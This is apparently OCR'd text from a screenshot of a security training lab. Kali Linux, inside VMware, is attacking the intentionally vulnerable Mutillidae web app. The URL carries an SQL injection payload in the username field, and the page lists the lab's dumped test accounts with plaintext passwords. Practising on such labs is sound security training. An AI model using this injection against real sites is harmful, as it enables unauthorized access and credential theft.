 rpj048-mejia - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
rpj048-mejia
rpj048-mejia-esxi
192.168.11.128
rpj048-mejia-hello
rpj048-mejia-ms2
rpj048-mejia-pfsense
rpj048-mejia-win7
rpj048-mejia-winxp
Home
rpj048-mejia
rpj048-mejia-esxi
rpj048-mejia-ms2
1 2 3 4
17:25
192.168.11.125/mutillidae/
192.168.11.125/mutillidae/index.php?page=user-info.php&username='+or+"a"%3D"a"+%23&password=&user-info-php-submit-button=View+Account+Details
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 16 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk